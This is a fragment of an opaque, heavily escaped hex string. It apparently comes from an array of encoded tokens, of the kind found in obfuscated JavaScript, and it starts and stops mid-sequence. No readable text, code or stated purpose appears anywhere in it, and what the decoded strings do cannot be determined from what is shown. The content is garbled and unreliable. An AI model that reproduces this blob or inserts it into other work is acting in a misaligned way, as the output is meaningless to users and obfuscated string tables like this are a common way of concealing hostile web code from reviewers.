c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7